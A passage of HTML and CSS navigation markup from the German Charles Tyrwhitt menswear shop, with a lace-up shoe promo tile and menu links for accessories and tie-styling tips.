        .promo-tile-9758128786 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-9758128786--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-9758128786--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-9758128786 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-schuhe/schnuerschuhe/?cm_sp=TN-smart-shoes" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="smart shoes" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw7e6710b5/merchAssets/AW25/navigation/eoss/AW25_EOSS-part2_SHOES_large_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw7e6710b5/merchAssets/AW25/navigation/eoss/AW25_EOSS-part2_SHOES_large_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw7e6710b5/merchAssets/AW25/navigation/eoss/AW25_EOSS-part2_SHOES_large_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw7e6710b5/merchAssets/AW25/navigation/eoss/AW25_EOSS-part2_SHOES_large_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-9758128786-scaled-img--false promo-tile-9758128786--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="smart shoes" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-schuhe/schnuerschuhe/" class="promo-tile-9758128786--navLink cursor-pointer position-absolute uppercase ">
                    Schn&uuml;rschuhe
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>










<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-7178618167 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-7178618167 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-7178618167 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-7178618167 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="Accessories"
href="https://www.charlestyrwhitt.com/de/herren-accessoires/"
class="navigationItem-7178618167 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Accessoires
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="Accessories Untermen&uuml;. Men&uuml; versteckt" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Accessoires
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6575017701 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6575017701 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6575017701 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6575017701 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-accessoires/"
       class="navigationLink-6575017701 
       capitalize d-block mps-d-block mls-d-none text-decoration-underline m-top-s no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        alle accessoires anzeigen
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5519874394 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5519874394 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5519874394 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5519874394 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-accessoires/"
       class="navigationLink-5519874394 
       capitalize d-block mps-d-block mls-d-none text-decoration-underline no-after 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Accessoires
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6356538731 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6356538731 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6356538731 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6356538731 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-accessoires/neuheiten/"
       class="navigationLink-6356538731 
       bottom-line capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        neue accessoires
    </a>



</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-8947743032 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-8947743032 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-8947743032 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-8947743032 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-8947743032) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-8947743032 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Kategorie
        

    </h3>




</div></div>
<div class="experience-region experience-detailsLinks"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8973903330 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8973903330 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8973903330 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8973903330 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-accessoires/"
       class="navigationLink-8973903330 
       capitalize d-none mps-d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        alle accessoires anzeigen
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1270235217 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1270235217 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1270235217 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1270235217 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-accessoires/socken/"
       class="navigationLink-1270235217 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Socken
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2434098020 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2434098020 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2434098020 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2434098020 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-krawatten/"
       class="navigationLink-2434098020 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Krawatten & Fliegen
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1413008853 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1413008853 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1413008853 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1413008853 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-accessoires/guertel/"
       class="navigationLink-1413008853 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Gürtel & Hosenträger
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4850817027 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4850817027 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4850817027 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4850817027 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-accessoires/manschettenknoepfe/"
       class="navigationLink-4850817027 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Manschettenknöpfe
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4131221502 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4131221502 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4131221502 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4131221502 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/kragen-krawattenzubehoer/"
       class="navigationLink-4131221502 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Kragen & Krawattenzubehör
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6547397359 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6547397359 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6547397359 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6547397359 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-accessoires/einstecktuecher/"
       class="navigationLink-6547397359 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Einstecktücher
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4954890726 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4954890726 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4954890726 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4954890726 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-accessoires/boxer-shorts/"
       class="navigationLink-4954890726 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Unterwäsche
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2070076516 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2070076516 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2070076516 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2070076516 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-accessoires/schals/"
       class="navigationLink-2070076516 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Handschuhe & Schals
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8194951395 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8194951395 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8194951395 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8194951395 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/search?cgid=leather-goods"
       class="navigationLink-8194951395 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Leather Accessories
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6444345998 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6444345998 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6444345998 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6444345998 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/leder-accessoires/"
       class="navigationLink-6444345998 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Taschen & Geldbörsen
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2440430004 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2440430004 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2440430004 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2440430004 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-accessoires/abend-accessoires/"
       class="navigationLink-2440430004 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Abendmode-Accessoires
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5173213480 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5173213480 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5173213480 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5173213480 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-accessoires/regenschirme/"
       class="navigationLink-5173213480 
       capitalize hide  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Regenschirme
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3077418461 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3077418461 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3077418461 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3077418461 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-accessoires/regenschirme/"
       class="navigationLink-3077418461 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Regenschirme
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8613745527 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8613745527 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8613745527 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8613745527 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-accessoires/neuheiten/"
       class="navigationLink-8613745527 
       capitalize d-none mps-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Neue accessoires
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7173288449 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7173288449 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7173288449 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7173288449 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-accessoires/"
       class="navigationLink-7173288449 
       hide capitalize mls-d-none 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Accessoires Sale
    </a>



</div></div>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-2463734569 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-2463734569 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-2463734569 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-2463734569 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-2463734569) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-2463734569 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Styling Tipps
        

    </h3>




</div></div>
<div class="experience-region experience-detailsLinks"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3469359449 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3469359449 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3469359449 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3469359449 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-accessoires/"
       class="navigationLink-3469359449 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        alle accessoires anzeigen
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7900106549 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7900106549 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7900106549 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7900106549 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/editorial-style-tips/der-four-in-hand-krawattenknoten.html"
       class="navigationLink-7900106549 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Der Four In Hand Krawattenknoten
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5269441547 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5269441547 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5269441547 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5269441547 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/inspiration-und-stil/so-traegt-man-eine-krawatte-zum-hemd.html"
       class="navigationLink-5269441547 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        So traegt man eine krawatte zum hemd
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5171927108 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5171927108 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5171927108 {
            font-size: 16px;
            font-weight: 400;
